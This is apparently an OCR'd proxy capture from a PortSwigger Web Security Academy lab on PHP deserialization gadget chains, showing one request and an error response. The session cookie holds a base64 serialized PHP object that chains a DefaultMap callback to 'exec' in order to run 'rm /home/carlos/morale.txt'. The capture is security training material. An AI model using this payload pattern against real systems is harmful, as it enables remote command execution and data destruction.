 请求
美化 Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab300ba031213c482a05b4200040028.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTc6ImRlZmF1bHRfZGVzY190eXBlIjtzOjI2OiJybSAvaG9tZS9jYXJsb3MvbW9yY
WxlLnR4dCI7czo0OiJkZXNjIjtPOjEwOiJEZWZhdWx0TWFwIjoxOntzOjg6ImNhbGxiYWNrIjtzOjQ6ImV4ZWMiO319Cg%3d%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ab300ba031213c482a05b4200040028.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20 Connection: keep-alive
21
22
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Developing a custom gadget
chain for PHP deserialization
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
PHP Fatal error: Uncaught Exception: Invalid user in /var/www/index.php:7 Stack trace: #0 {main}
thrown in /var/www/index.php on line 7